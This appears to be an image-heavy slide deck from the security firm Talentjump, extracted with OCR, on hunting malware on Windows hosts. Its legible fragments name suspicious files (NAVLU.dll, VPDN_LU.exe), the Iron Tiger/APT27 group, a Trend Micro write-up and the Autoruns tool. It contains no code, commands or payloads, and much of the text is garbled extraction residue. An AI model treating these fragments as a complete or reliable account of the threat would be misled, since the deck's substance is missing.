

**TALENTJUMP** 







 $\times$ 





T **Windows Defender**









### ctLXcGcaxC

### NAVLU.dll

### **◆ VPDN\_LU.exe**

### ◆ VPDN\_LU.exe - 內容



## ◆ VPDN\_LU.exe - 內容



## 詮睿科技 **TALENTJUMP**

 $\times$ 





## **Iron Tiger aka APT 27 Luckymouse**



https://www.trendmicro.com/en\_us/research/21/d/iron-tiger-aptupdates-toolkit-with-evolved-sysupdate-malware-va.html

## 常用的工具: Autoruns 1

Autoruns - Sysinternals: www.sysinternals.com

File Entry Options Help

国国商區×厚





- 